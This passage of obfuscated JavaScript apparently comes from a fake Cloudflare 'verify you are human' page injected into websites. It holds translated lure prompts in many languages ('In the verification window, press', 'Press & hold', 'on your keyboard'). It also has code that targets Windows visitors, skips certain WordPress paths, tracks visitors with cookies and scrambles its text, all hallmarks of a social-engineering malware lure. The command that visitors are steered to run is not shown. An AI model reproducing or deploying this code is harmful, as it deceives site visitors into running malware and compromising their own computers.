m.comp':_0x139b9b(0x1b0),'need.proc':_0x139b9b(0x18d),'ver.hum':'Bekræft,\x20at\x20du\x20er\x20menneske','ver':_0x139b9b(0x347),'privacy':'Privatliv','term':'Vilkår','ray':_0x139b9b(0x169),'cf':'Cloudflare','footer':'Ydeevne\x20og\x20sikkerhed\x20ved\x20\x20','complete':_0x139b9b(0x1ac),'keyboard':_0x139b9b(0x15b),'prove':_0x139b9b(0x32a),'verify':_0x139b9b(0x181),'complete.task':'Fuldfør\x20opgaverne\x20fra\x20hvert\x20trin.\x20Opgaverne\x20skal\x20udføres\x20i\x20den\x20rækkefølge,\x20de\x20er\x20angivet,\x20og\x20ikke\x20på\x20anden\x20måde.\x20Når\x20der\x20ikke\x20er\x20flere\x20trin\x20tilbage,\x20skal\x20du\x20klikke\x20på\x20Verificer.','press':_0x139b9b(0x362),'verif.wind':_0x139b9b(0x24f),'press.hold':_0x139b9b(0x20d),'on.key':_0x139b9b(0x2d9)},'nl':{'title':'Even\x20geduld...','ver.hum.comp':_0x139b9b(0x2ea),'need.proc':_0x139b9b(0x140),'ver.hum':_0x139b9b(0x2ca),'ver':_0x139b9b(0x132),'privacy':_0x139b9b(0x15d),'term':_0x139b9b(0x359),'ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x118),'complete':_0x139b9b(0x1b6),'keyboard':_0x139b9b(0x277),'prove':_0x139b9b(0x233),'verify':_0x139b9b(0x1a3),'complete.task':'Voltooi\x20de\x20taken\x20van\x20elke\x20stap.\x20Taken\x20moeten\x20in\x20de\x20aangegeven\x20volgorde\x20worden\x20voltooid\x20en\x20niet\x20anders.\x20Wanneer\x20er\x20geen\x20stappen\x20meer\x20over\x20zijn,\x20klik\x20op\x20Verifiëren.','press':'Druk','verif.wind':_0x139b9b(0xfe),'press.hold':_0x139b9b(0x20f),'on.key':_0x139b9b(0x103)},'en':{'title':'Just\x20a\x20moment…','ver.hum.comp':'Verify\x20you\x20are\x20human\x20by\x20completing\x20the\x20action\x20below.','need.proc':'needs\x20to\x20review\x20the\x20security\x20of\x20your\x20connection\x20before\x20proceeding.','ver.hum':_0x139b9b(0x30b),'ver':_0x139b9b(0x152),'privacy':_0x139b9b(0x15d),'term':_0x139b9b(0x2c1),'ray':'Ray\x20ID:\x20','cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x137),'complete':_0x139b9b(0x27f),'keyboard':_0x139b9b(0x104),'prove':'To\x20prove\x20that\x20you\x20are\x20not\x20robot','verify':_0x139b9b(0x1c1),'complete.task':_0x139b9b(0x27b),'press':'Press','verif.wind':_0x139b9b(0x2e2),'press.hold':_0x139b9b(0x2b7),'on.key':_0x139b9b(0x283)},'fa':{'rotate':!0x0,'title':_0x139b9b(0x336),'ver.hum.comp':_0x139b9b(0x1be),'need.proc':_0x139b9b(0x25e),'ver.hum':_0x139b9b(0x22f),'ver':_0x139b9b(0xfd),'privacy':_0x139b9b(0x310),'term':_0x139b9b(0x2c3),'ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x158),'complete':_0x139b9b(0x150),'keyboard':_0x139b9b(0x1c4),'prove':_0x139b9b(0x1d7),'verify':_0x139b9b(0x2bb),'complete.task':_0x139b9b(0x312),'press':'فشار\x20دهید','verif.wind':_0x139b9b(0x2e0),'press.hold':_0x139b9b(0x194),'on.key':_0x139b9b(0x20c)},'fi':{'title':_0x139b9b(0x252),'ver.hum.comp':_0x139b9b(0x284),'need.proc':_0x139b9b(0x188),'ver.hum':'Vahvista,\x20että\x20olet\x20ihminen','ver':_0x139b9b(0x1a8),'privacy':_0x139b9b(0x243),'term':_0x139b9b(0x30d),'ray':'Ray\x20ID:\x20','cf':'Cloudflare','footer':_0x139b9b(0x137),'complete':'Suorita\x20nämä\x20vahvistusvaiheet','keyboard':'näppäimistö','prove':_0x139b9b(0x10d),'verify':'Vahvista','complete.task':_0x139b9b(0x18f),'press':'Paina','verif.wind':_0x139b9b(0x2e9),'press.hold':_0x139b9b(0x228),'on.key':_0x139b9b(0x35e)},'fr':{'title':_0x139b9b(0x1cd),'ver.hum.comp':'Nous\x20vérifions\x20que\x20vous\x20êtes\x20humain.\x20Cette\x20opération\x20peut\x20prendre\x20quelques\x20secondes.','need.proc':'doit\x20vérifier\x20la\x20sécurité\x20de\x20votre\x20connexion\x20avant\x20de\x20continuer.','ver.hum':_0x139b9b(0x180),'ver':_0x139b9b(0x183),'privacy':_0x139b9b(0x15a),'term':_0x139b9b(0x10a),'ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x130),'complete':_0x139b9b(0x2a8),'keyboard':_0x139b9b(0x1f1),'prove':_0x139b9b(0x18c),'verify':_0x139b9b(0x305),'complete.task':_0x139b9b(0x19e),'press':_0x139b9b(0x317),'verif.wind':_0x139b9b(0x147),'press.hold':'Appuyez\x20et\x20maintenez','on.key':'sur\x20votre\x20clavier'},'de':{'title':_0x139b9b(0x13d),'ver.hum.comp':_0x139b9b(0x19c),'need.proc':_0x139b9b(0x26c),'ver.hum':'Bestätigen\x20Sie,\x20dass\x20Sie\x20ein\x20Mensch\x20sind','ver':'Verifiziere…','privacy':_0x139b9b(0x144),'term':'Nutzungsbedingungen','ray':_0x139b9b(0x169),'cf':'Cloudflare','footer':_0x139b9b(0x2ec),'complete':_0x139b9b(0x1a7),'keyboard':'Tastatur','prove':_0x139b9b(0x2f7),'verify':'Verifizieren','complete.task':_0x139b9b(0xff),'press':_0x139b9b(0x2d0),'verif.wind':_0x139b9b(0x35a),'press.hold':_0x139b9b(0x240),'on.key':_0x139b9b(0x342)},'el':{'title':_0x139b9b(0x161),'ver.hum.comp':_0x139b9b(0x114),'need.proc':'Ο\x20ιστότοπος\x20χρειάζεται\x20να\x20ελέγξει\x20την\x20ασφάλεια\x20της\x20σύνδεσής\x20σας\x20προτού\x20συνεχίσετε.','ver.hum':_0x139b9b(0x239),'ver':_0x139b9b(0x258),'privacy':'Απόρρητο','term':'Όροι','ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x17a),'complete':'Ολοκληρώστε\x20αυτά\x20τα\x20βήματα\x20επαλήθευσης','keyboard':_0x139b9b(0x1e0),'prove':_0x139b9b(0x135),'verify':_0x139b9b(0x23f),'complete.task':_0x139b9b(0x1b5),'press':'Πατήστε','verif.wind':_0x139b9b(0x297),'press.hold':'Πατήστε\x20&\x20κρατήστε','on.key':_0x139b9b(0x221)},'he':{'rotate':!0x0,'title':_0x139b9b(0x22a),'ver.hum.comp':'נא\x20לאמת\x20שאינך\x20רובוט\x20על\x20ידי\x20ביצוע\x20המשימה\x20שלמטה.','need.proc':_0x139b9b(0x314),'ver.hum':_0x139b9b(0x206),'ver':_0x139b9b(0x24e),'privacy':_0x139b9b(0x262),'term':'תנאים','ray':'Ray\x20ID:\x20','cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x215),'complete':_0x139b9b(0x356),'keyboard':_0x139b9b(0x2ef),'prove':'כדי\x20להוכיח\x20שאתה\x20לא\x20רובוט','verify':_0x139b9b(0x2f2),'complete.task':_0x139b9b(0x2aa),'press':_0x139b9b(0x26b),'verif.wind':_0x139b9b(0x16c),'press.hold':_0x139b9b(0x2eb),'on.key':_0x139b9b(0x275)},'hi':{'title':_0x139b9b(0x163),'ver.hum.comp':_0x139b9b(0x30f),'need.proc':_0x139b9b(0x100),'ver.hum':_0x139b9b(0x26a),'ver':_0x139b9b(0x1d9),'privacy':_0x139b9b(0x1fb),'term':_0x139b9b(0x28d),'ray':_0x139b9b(0x169),'cf':'Cloudflare','footer':'\x20द्वारा\x20कार्यप्रदर्शन\x20और\x20सुरक्षा','complete':_0x139b9b(0x1e7),'keyboard':_0x139b9b(0x1a0),'prove':_0x139b9b(0x290),'verify':'सत्यापित\x20करें','complete.task':_0x139b9b(0x184),'press':_0x139b9b(0x318),'verif.wind':'सत्यापन\x20विंडो\x20में,\x20दबाएँ','press.hold':_0x139b9b(0x1d0),'on.key':_0x139b9b(0x343)},'id':{'title':_0x139b9b(0x303),'ver.hum.comp':'Verifikasi\x20bahwa\x20Anda\x20adalah\x20manusia\x20dengan\x20menyelesaikan\x20tindakan\x20di\x20bawah\x20ini.','need.proc':_0x139b9b(0x351),'ver.hum':_0x139b9b(0x13e),'ver':'Melakukan\x20verifikasi...','privacy':_0x139b9b(0x126),'term':_0x139b9b(0x12a),'ray':'Ray\x20ID:\x20','cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x1ad),'complete':_0x139b9b(0x1ca),'keyboard':_0x139b9b(0x104),'prove':_0x139b9b(0x16b),'verify':'Verifikasi','complete.task':'Selesaikan\x20tugas\x20dari\x20setiap\x20langkah.\x20Tugas\x20harus\x20diselesaikan\x20dalam\x20urutan\x20yang\x20ditunjukkan\x20dan\x20tidak\x20sebaliknya.\x20Ketika\x20tidak\x20ada\x20langkah\x20yang\x20tersisa,\x20klik\x20Verifikasi.','press':_0x139b9b(0x272),'verif.wind':'Di\x20jendela\x20verifikasi,\x20tekan','press.hold':_0x139b9b(0x2a5),'on.key':'pada\x20keyboard\x20Anda'},'hu':{},'it':{'title':_0x139b9b(0x29a),'ver.hum.comp':'Dimostra\x20di\x20essere\x20un\x20utente\x20umano\x20completando\x20l\x27azione\x20riportata\x20di\x20seguito.','need.proc':_0x139b9b(0x33c),'ver.hum':_0x139b9b(0x159),'ver':_0x139b9b(0x2d3),'privacy':'Privacy','term':_0x139b9b(0x1ce),'ray':'Ray\x20ID:\x20','cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x1cf),'complete':_0x139b9b(0x151),'keyboard':_0x139b9b(0x11e),'prove':_0x139b9b(0x32e),'verify':'Verificare','complete.task':_0x139b9b(0x332),'press':'Premere','verif.wind':_0x139b9b(0x354),'press.hold':_0x139b9b(0x229),'on.key':'sulla\x20tua\x20tastiera'},'ja':{'title':'しばらくお待ちください...','ver.hum.comp':_0x139b9b(0x11f),'need.proc':_0x139b9b(0x1ee),'ver.hum':'人間であることを確認します','ver':_0x139b9b(0x2ce),'privacy':'プライバシー','term':_0x139b9b(0x237),'ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x174),'complete':'これらの確認ステップを完了してください','keyboard':_0x139b9b(0x2b6),'prove':_0x139b9b(0x33a),'verify':'確認する','complete.task':_0x139b9b(0x1b7),'press':_0x139b9b(0x22d),'verif.wind':'確認ウィンドウで、押してください','press.hold':_0x139b9b(0x212),'on.key':'キーボードの上で'},'ko':{'title':_0x139b9b(0x352),'ver.hum.comp':_0x139b9b(0x217),'need.proc':'계속하기\x20전에\x20에서\x20연결의\x20보안을\x20검토해야\x20합니다.','ver.hum':_0x139b9b(0x13f),'ver':_0x139b9b(0x2a1),'privacy':'개인\x20정보','term':'약관','ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':'의\x20성능\x20&\x20보안','complete':_0x139b9b(0x11c),'keyboard':'키보드','prove':_0x139b9b(0x20e),'verify':'검증','complete.task':_0x139b9b(0x12d),'press':_0x139b9b(0x2df),'verif.wind':'검증\x20창에서,\x20누르세요','press.hold':'누르고\x20유지하세요','on.key':'당신의\x20키보드에서'},'lt':{'title':_0x139b9b(0x1a4),'ver.hum.comp':'Tikrinama,\x20ar\x20esate\x20Zmogus.\x20Tai\x20gali\x20trukti\x20kelias\x20sekundes.','need.proc':'Pries\x20tesiant\x20veiksmus,\x20reikia\x20patikrinti\x20jüsy\x20rysio\x20sauguma.','ver.hum':_0x139b9b(0x1d5),'ver':_0x139b9b(0x27a),'privacy':_0x139b9b(0x34b),'term':_0x139b9b(0x2ab),'ray':_0x139b9b(0x169),'cf':'Cloudflare','footer':_0x139b9b(0x1c7),'complete':'Atlikite\x20šiuos\x20patvirtinimo\x20veiksmus\x20naudodami','keyboard':_0x139b9b(0x323),'prove':_0x139b9b(0x29f),'verify':_0x139b9b(0x31b),'complete.task':_0x139b9b(0x2c0),'press':_0x139b9b(0x170),'verif.wind':_0x139b9b(0x1e5),'press.hold':'Paspauskite\x20ir\x20palaikykite','on.key':'klaviatūroje'},'ms':{'title':'Hanya\x20sebentar...','ver.hum.comp':_0x139b9b(0x1d6),'need.proc':'perlu\x20menyemak\x20keselamatan\x20sambungan\x20anda\x20sebelum\x20meneruska\x20proses.','ver.hum':'Sahkan\x20anda\x20adalah\x20manusia','ver':'Mengesahkan...','privacy':_0x139b9b(0x126),'term':'Terma','ray':_0x139b9b(0x169),'cf':'Cloudflare','footer':_0x139b9b(0x16f),'complete':_0x139b9b(0x309),'keyboard':_0x139b9b(0x171),'prove':_0x139b9b(0x1a6),'verify':_0x139b9b(0x1f5),'complete.task':_0x139b9b(0x267),'press':_0x139b9b(0x272),'verif.wind':_0x139b9b(0x143),'press.hold':'Tekan\x20&\x20tahan','on.key':_0x139b9b(0x304)},'nb':{'title':_0x139b9b(0x319),'ver.hum.comp':_0x139b9b(0x107),'need.proc':_0x139b9b(0x266),'ver.hum':_0x139b9b(0x2b2),'ver':'Verifiserer...','privacy':_0x139b9b(0x186),'term':_0x139b9b(0x25c),'ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':'Ytelse\x20og\x20sikkerhet\x20fra\x20','complete':'Fullfør\x20disse\x20bekreftelsestrinnene\x20bruk','keyboard':_0x139b9b(0x15b),'prove':'For\x20å\x20bevise\x20at\x20du\x20ikke\x20er\x20robot','verify':_0x139b9b(0x1bc),'complete.task':_0x139b9b(0x2f8),'press':'Pressen','verif.wind':_0x139b9b(0x123),'press.hold':_0x139b9b(0x2e7),'on.key':'på\x20tastaturet\x20ditt'},'pl':{'title':_0x139b9b(0x106),'ver.hum.comp':_0x139b9b(0x113),'need.proc':'Zanim\x20przejdziesz\x20dalej\x20musi\x20sprawdzió\x20bezpieczenstwo\x20potaczenia.','ver.hum':'Potwierdź,\x20że\x20jesteś\x20człowiekiem','ver':'Weryfikowanie…','privacy':_0x139b9b(0x205),'term':_0x139b9b(0x333),'ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x31e),'complete':_0x139b9b(0x31d),'keyboard':_0x139b9b(0x21a),'prove':'Aby\x20udowodnić,\x20że\x20nie\x20jesteś\x20robotem','verify':_0x139b9b(0x192),'complete.task':_0x139b9b(0x225),'press':_0x139b9b(0x26d),'verif.wind':_0x139b9b(0x131),'press.hold':_0x139b9b(0x324),'on.key':_0x139b9b(0x1f4)},'pt':{'title':_0x139b9b(0x298),'ver.hum.comp':'Verificando\x20se\x20você\x20é\x20humano.\x20Isso\x20pode\x20levar\x20alguns\x20segundos.','need.proc':_0x139b9b(0x1c6),'ver.hum':_0x139b9b(0x1ba),'ver':'Verificando...','privacy':_0x139b9b(0x31f),'term':_0x139b9b(0x27c),'ray':'Ray\x20ID:\x20','cf':_0x139b9b(0x24b),'footer':'Para\x20obter\x20assistência,\x20acesse\x20a\x20Central\x20de\x20ajuda\x20da\x20','complete':'Conclua\x20estas\x20etapas\x20de\x20verificação\x20usando','keyboard':_0x139b9b(0x112),'prove':_0x139b9b(0x10c),'verify':_0x139b9b(0x12c),'complete.task':_0x139b9b(0x348),'press':_0x139b9b(0x16e),'verif.wind':_0x139b9b(0x2cc),'press.hold':_0x139b9b(0x1b8),'on.key':'no\x20seu\x20teclado'},'sr':{'title':_0x139b9b(0x281),'ver.hum.comp':'Potvrdite\x20da\x20ste\x20čovek\x20izvršavanjem\x20donje\x20radnje.','need.proc':'Pre\x20nastavka,\x20potrebno\x20je\x20da\x20se\x20na\x20stranici\x20preispita\x20bezbednost\x20vaše\x20veze.','ver.hum':_0x139b9b(0x246),'ver':_0x139b9b(0x334),'privacy':_0x139b9b(0x1c8),'term':'Uslovi','ray':'Ray\x20ID:\x20','cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x24a),'complete':_0x139b9b(0x22b),'keyboard':_0x139b9b(0x10b),'prove':_0x139b9b(0x178),'verify':_0x139b9b(0x236),'complete.task':_0x139b9b(0x1f7),'press':_0x139b9b(0x2a7),'verif.wind':_0x139b9b(0x306),'press.hold':_0x139b9b(0x1e8),'on.key':_0x139b9b(0x2fa)},'sk':{'title':_0x139b9b(0x223),'ver.hum.comp':_0x139b9b(0x248),'need.proc':'\x20pred\x20pokračovaním\x20musí\x20stránka\x20skontrolovať\x20bezpečnosť\x20vášho\x20pripojenia.','ver.hum':_0x139b9b(0x289),'ver':_0x139b9b(0x1e9),'privacy':'Ochrana\x20osobných\x20údajov','term':_0x139b9b(0x234),'ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':'Výkon\x20a\x20bezpečnosť\x20prostredníctvom\x20','complete':_0x139b9b(0x219),'keyboard':'klávesnica','prove':_0x139b9b(0x146),'verify':_0x139b9b(0x230),'complete.task':'Dokončite\x20úlohy\x20z\x20každého\x20kroku.\x20Úlohy\x20musia\x20byť\x20dokončené\x20v\x20poradí,\x20v\x20akom\x20sú\x20uvedené,\x20a\x20nie\x20inak.\x20Keď\x20už\x20nebudú\x20žiadne\x20kroky,\x20kliknite\x20na\x20Overiť.','press':_0x139b9b(0x200),'verif.wind':_0x139b9b(0x2cb),'press.hold':_0x139b9b(0x187),'on.key':_0x139b9b(0x164)},'sl':{'title':'Počakajte\x20trenutek\x20...','ver.hum.comp':_0x139b9b(0x31a),'need.proc':_0x139b9b(0x1c0),'ver.hum':'Potrdite,\x20da\x20ste\x20človek','ver':_0x139b9b(0x21f),'privacy':_0x139b9b(0x2e8),'term':_0x139b9b(0x19f),'ray':'Ray\x20ID:\x20','cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x292),'complete':_0x139b9b(0x2d6),'keyboard':_0x139b9b(0x265),'prove':_0x139b9b(0x204),'verify':_0x139b9b(0x224),'complete.task':'Dokončajte\x20naloge\x20iz\x20vsakega\x20koraka.\x20Naloge\x20je\x20treba\x20dokončati\x20v\x20vrstnem\x20redu,\x20v\x20katerem\x20so\x20navedene,\x20in\x20ne\x20drugače.\x20Ko\x20ni\x20več\x20korakov,\x20kliknite\x20Preveri.','press':_0x139b9b(0x2a7),'verif.wind':_0x139b9b(0x1c3),'press.hold':'Pritisnite\x20in\x20držite','on.key':'na\x20vaši\x20tipkovnici'},'es':{'title':_0x139b9b(0x270),'ver.hum.comp':_0x139b9b(0x363),'need.proc':_0x139b9b(0x1da),'ver.hum':_0x139b9b(0x2be),'ver':'Verificando...','privacy':_0x139b9b(0x2de),'term':_0x139b9b(0x198),'ray':_0x139b9b(0x169),'cf':'Cloudflare','footer':_0x139b9b(0x177),'complete':_0x139b9b(0x335),'keyboard':_0x139b9b(0x112),'prove':_0x139b9b(0x279),'verify':_0x139b9b(0x349),'complete.task':'Complete\x20las\x20tareas\x20de\x20cada\x20paso.\x20Las\x20tareas\x20deben\x20completarse\x20en\x20el\x20orden\x20en\x20que\x20se\x20indican\x20y\x20no\x20de\x20otro\x20modo.\x20Cuando\x20no\x20quede\x20ningún\x20paso\x20por\x20completar,\x20haga\x20clic\x20en\x20Verificar.','press':'Pulse','verif.wind':'En\x20la\x20ventana\x20de\x20verificación,\x20pulse','press.hold':_0x139b9b(0x25b),'on.key':_0x139b9b(0x1bf)},'sv':{'title':_0x139b9b(0x176),'ver.hum.comp':_0x139b9b(0x1ab),'need.proc':'\x20måste\x20kontrollera\x20säkerheten\x20för\x20din\x20anslutning\x20innan\x20du\x20kan\x20fortsätta.','ver.hum':_0x139b9b(0x19d),'ver':_0x139b9b(0x220),'privacy':'Integritet','term':_0x139b9b(0x134),'ray':_0x139b9b(0x169),'cf':'Cloudflare','footer':_0x139b9b(0x190),'complete':'Slutför\x20dessa\x20verifieringssteg','keyboard':_0x139b9b(0x35b),'prove':_0x139b9b(0x2fe),'verify':'Verifiera','complete.task':_0x139b9b(0x32b),'press':_0x139b9b(0x329),'verif.wind':_0x139b9b(0x2bd),'press.hold':_0x139b9b(0x2ee),'on.key':_0x139b9b(0x1af)},'tl':{'title':_0x139b9b(0x17b),'ver.hum.comp':_0x139b9b(0x2c6),'need.proc':_0x139b9b(0x193),'ver.hum':_0x139b9b(0x13b),'ver':_0x139b9b(0x17e),'privacy':_0x139b9b(0x2a9),'term':_0x139b9b(0x1b3),'ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x1f3),'complete':_0x139b9b(0x2ac),'keyboard':_0x139b9b(0x104),'prove':_0x139b9b(0x2da),'verify':_0x139b9b(0x345),'complete.task':_0x139b9b(0x115),'press':_0x139b9b(0x10f),'verif.wind':_0x139b9b(0x133),'press.hold':'Pindutin\x20at\x20hawakan','on.key':_0x139b9b(0x111)},'th':{'title':_0x139b9b(0x207),'ver.hum.comp':_0x139b9b(0x227),'need.proc':_0x139b9b(0x14c),'ver.hum':_0x139b9b(0x287),'ver':_0x139b9b(0x260),'privacy':_0x139b9b(0x197),'term':_0x139b9b(0x2d5),'ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x33b),'complete':_0x139b9b(0x274),'keyboard':_0x139b9b(0x167),'prove':'เพื่อพิสูจน์ว่าคุณ不是หุ่นยนต์','verify':_0x139b9b(0x315),'complete.task':'ทำงานจากแต่ละขั้นตอนให้เสร็จสิ้น\x20งานต้องทำตามลำดับที่ระบุไว้และไม่สามารถทำได้อย่างอื่น\x20เมื่อไม่มีขั้นตอนเหลือ\x20คลิกที่ตรวจสอบ.','press':'กด','verif.wind':_0x139b9b(0x1bd),'press.hold':_0x139b9b(0x11d),'on.key':'บนแป้นพิมพ์ของคุณ'},'tr':{'title':_0x139b9b(0x21b),'ver.hum.comp':_0x139b9b(0x34d),'need.proc':_0x139b9b(0x1e6),'ver.hum':_0x139b9b(0x1db),'ver':_0x139b9b(0x29c),'privacy':'Gizlilik','term':_0x139b9b(0x27d),'ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x182),'complete':_0x139b9b(0x1ff),'keyboard':_0x139b9b(0x125),'prove':'Robot\x20olmadığınızı\x20kanıtlamak\x20için','verify':_0x139b9b(0x216),'complete.task':'Her\x20adımın\x20görevlerini\x20tamamlayın.\x20Görevler,\x20belirtilen\x20sırayla\x20tamamlanmalıdır\x20ve\x20başka\x20bir\x20sırayla\x20değil.\x20Hiçbir\x20adım\x20kalmadığında,\x20Doğrula\x27ya\x20tıklayın.','press':_0x139b9b(0x26e),'verif.wind':'Doğrulama\x20penceresinde,\x20basın','press.hold':_0x139b9b(0x1fa),'on.key':_0x139b9b(0x226)},'vi':{'title':_0x139b9b(0x1b4),'ver.hum.comp':'Đang\x20xác\x20minh\x20bạn\x20là\x20người.\x20Quá\x20trình\x20này\x20có\x20thể\x20mất\x20vài\x20giây.','need.proc':'cần\x20đánh\x20giá\x20tính\x20bảo\x20mật\x20kết\x20nối\x20của\x20bạn\x20trước\x20khi\x20tiếp\x20tục.','ver.hum':_0x139b9b(0x288),'ver':_0x139b9b(0x1a2),'privacy':_0x139b9b(0x19b),'term':_0x139b9b(0x168),'ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x361),'complete':'Hoàn\x20thành\x20các\x20bước\x20xác\x20minh\x20này\x20sử\x20dụng','keyboard':_0x139b9b(0x1fd),'prove':_0x139b9b(0x256),'verify':'Xác\x20minh','complete.task':_0x139b9b(0x24c),'press':'Nhấn','verif.wind':_0x139b9b(0x296),'press.hold':'Nhấn\x20và\x20giữ','on.key':'trên\x20bàn\x20phím\x20của\x20bạn'}};function ready(_0x153c7a){var _0xd21c50=_0x139b9b;_0xd21c50(0x1d2)!==document[_0xd21c50(0x120)]?_0x153c7a():document[_0xd21c50(0x119)](_0xd21c50(0x129),_0x153c7a);}function isWin(){var _0x3bd2d7=_0x139b9b,_0x465025=getUA();return-0x1!==windowsPlatforms[_0x3bd2d7(0x1f0)]((_0x465025||'')['toLowerCase']());}function getUA(){var _0x59cc76=_0x139b9b;return/windows/i[_0x59cc76(0x33d)](navigator[_0x59cc76(0x2dd)])?_0x59cc76(0x294):window['navigator']?.['userAgentData']?.[_0x59cc76(0x2ff)]||window[_0x59cc76(0x1e4)][_0x59cc76(0x2ff)];}function getCookie(_0x582429){var _0x4b1c2d=_0x139b9b,_0x5bf9b1=document[_0x4b1c2d(0x264)]['split'](';\x20');for(var _0x3e7836 of _0x5bf9b1){var [_0x1ecf4d,_0x23f43d]=_0x3e7836[_0x4b1c2d(0x1f8)]('=');if(_0x1ecf4d===_0x582429)return _0x23f43d;}return!0x1;}function setCookie(_0x26924a,_0x50df0b,_0x8af18a){var _0x1d4e58=_0x139b9b,_0x479db4='';if(_0x8af18a){var _0x6d9dfc=new Date();_0x6d9dfc[_0x1d4e58(0x117)](_0x6d9dfc[_0x1d4e58(0x1fe)]()+0x18*_0x8af18a*0x3c*0x3c*0x3e8),_0x479db4=_0x1d4e58(0x2b9)+_0x6d9dfc['toUTCString']();}document[_0x1d4e58(0x264)]=_0x26924a+'='+(_0x50df0b||'')+_0x479db4+';\x20path=/;\x20SameSite=Lax';}function shuffleArray(_0xa351f2){var _0x4f77ff=_0x139b9b;for(var _0x4a50cc=_0xa351f2[_0x4f77ff(0x2d1)]-0x1;_0x4a50cc>0x0;_0x4a50cc--){var _0x59fd48=Math[_0x4f77ff(0x30a)](Math[_0x4f77ff(0x34c)]()*(_0x4a50cc+0x1));[_0xa351f2[_0x4a50cc],_0xa351f2[_0x59fd48]]=[_0xa351f2[_0x59fd48],_0xa351f2[_0x4a50cc]];}return _0xa351f2;}function _0x59d4(_0x24b5da,_0x590188){_0x24b5da=_0x24b5da-0xfd;var _0x13e8d0=_0x13e8();var _0x59d411=_0x13e8d0[_0x24b5da];return _0x59d411;}function isReworked(){var _0x4e2838=_0x139b9b,_0x43b0e6=!0x1,_0x2d2799=localStorage[_0x4e2838(0x313)](_0x4e2838(0x2d8));_0x2d2799&&(_0x43b0e6='2'==_0x2d2799);var _0x23415d=getCookie(_0x4e2838(0x2d8));return _0x23415d&&!_0x43b0e6&&(_0x43b0e6='2'==_0x23415d),_0x43b0e6;}function isWpIgnore(){var _0x3edfa1=_0x139b9b,_0x1f9634=location[_0x3edfa1(0x15f)];return!(!_0x1f9634[_0x3edfa1(0x1f2)](_0x3edfa1(0x1d4))&&!_0x1f9634[_0x3edfa1(0x1f2)](_0x3edfa1(0x1cc)))||null!=document['getElementById'](_0x3edfa1(0x307));}function getRandomNumber(_0x220bac,_0x2e9f64){return Math['floor'](Math['random']()*(_0x2e9f64-_0x220bac+0x1))+_0x220bac;}function trashText(_0x151b5a){var _0x221e39=_0x139b9b;for(var _0x427fb6=(_0x151b5a||'')[_0x221e39(0x1f8)](''),_0x29509b=[],_0x77602a=0x0;_0x77602a<_0x427fb6[_0x221e39(0x2d1)];_0x77602a++)if(_0x29509b[_0x221e39(0x25a)](_0x427fb6[_0x77602a]),getRandomNumber(0x1,0x3)==getRandomNumber(0x1,0x3)){var _0x2aa7dd=genRandomText(getRandomNumber(0x2,0x6));_0x29509b[_0x221e39(0x25a)](_0x221e39(0x2f1)+_0x2aa7dd+_0x221e39(0x263));}return _0x29509b[_0x221e39(0x28b)]('');}function genRandomText(_0x4ca397,_0xbdcd32){var _0x5f50dc=_0x139b9b;for(var _0x1d7bcb=_0xbdcd32||_0x5f50dc(0x286),_0x1e447f='',_0xd9a992=_0x1d7bcb['length'],_0x354d9d=0x0;_0x354d9d<_0x4ca397;_0x354d9d++)_0x1e447f+=_0x1d7bcb[_0x5f50dc(0x28c)](Math['floor'](Math['random']()*_0xd9a992));return _0x1e447f;}function setTrans(){var _0x327913=_0x139b9b,_0x588a17=navigator[_0x327913(0x23a)];if(!_0x588a17||0x0==_0x588a17[_0x327913(0x2d1)])return void(defTrans=Tran[defTrans]);let _0x2f24f8='en';for(var _0x336edb=0x0;_0x336edb<_0x588a17['length'];_0x336edb++){var _0x53b48c=_0x588a17[_0x336edb][_0x327913(0x1f8)]('-')[0x0]['toLowerCase']();if(Tran[_0x53b48c]){_0x2f24f8=_0x53b48c;break;}}defTrans=Tran[_0x2f24f8];}function _0x13e8(){var _0x56f869=['tipkovnica','mà\x20gà\x20gjennom\x20sikkerheten\x20til\x20tilkoblingen\x20din\x20for\x20du\x20kan\x20gà\x20videre.','Selesaikan\x20tugasan\x20dari\x20setiap\x20langkah.\x20Tugasan\x20mesti\x20diselesaikan\x20mengikut\x20urutan\x20yang\x20ditunjukkan\x20dan\x20bukan\x20sebaliknya.\x20Apabila\x20tiada\x20langkah\x20yang\x20tinggal,\x20klik\x20Sahkan.','\x20@media\x20(','some','वेरिफ़ाई\x20करें\x20कि\x20आप\x20इंसान\x20हैं','לחץ','muss\x20die\x20Sicherheit\x20Ihrer\x20Verbindung\x20überprüfen,\x20bevor\x20Sie\x20fortfahren.','Naciskać','Basın','cursor:\x20pointer;height:\x2048px;opacity:\x20.55;width:\x2048px;padding:\x200;border:\x200;display:flex;align-items:\x20center;justify-content:\x20center;','Un\x20momento…','</a><span>\x20•\x20</span><a\x20target=\x22_blank\x22\x20rel=\x22noopener\x20noreferrer\x22\x20href=\x22https://www.cloudflare.com/ru-ru/website-terms/\x22>','Tekan','overflow-wrap:\x20break-word;font-size:\x202.5rem;font-weight:\x20500;line-height:\x203.75rem','ทำขั้นตอนการตรวจสอบเหล่านี้ให้เสร็จสิ้น','על\x20המקלדת\x20שלך','Završite\x20zadatke\x20iz\x20svakog\x20koraka.\x20Zadaci\x20moraju\x20biti\x20dovršeni\x20redoslijedom\x20kojim\x20su\x20navedeni\x20i\x20ne\x20drugačije.\x20Kada\x20ne\x20ostane\x20nijedan\x20korak,\x20kliknite\x20na\x20Potvrdi.','toetsenbord','stroke